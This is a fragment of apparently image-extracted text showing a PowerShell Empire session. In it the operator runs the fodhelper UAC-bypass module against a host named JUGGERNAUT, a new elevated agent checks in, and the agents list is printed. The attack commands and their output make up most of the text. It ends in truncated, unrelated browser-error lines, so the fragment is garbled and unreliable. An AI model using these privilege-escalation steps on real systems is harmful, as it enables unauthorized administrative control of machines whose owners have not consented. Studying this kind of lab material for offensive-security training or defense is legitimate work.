 (Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > execute
[*] Tasked cmarko to run Task 2
[+] New agent BR81ECSN checked in
[*] Sending agent (stage 2) to BR81ECSN at 172.16.1.100
(Empire: cmarko) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen
Listener
4 cmarko powershell 172.16.1.100 JUGGERNAUT\cmarko powershell 6688 5/0.0 2022-04-12 22:21:23 UTC
http
(3 seconds ago)
5 BR81ECSN* powershell 172.16.1.100 JUGGERNAUT\cmarko powershell 2304 5/0.0 2022-04-12 22:21:26 UTC
http
(now)
We are having trouble
Restore Session to try
Still not able to restore
issue. View previous ta
need to recover, and th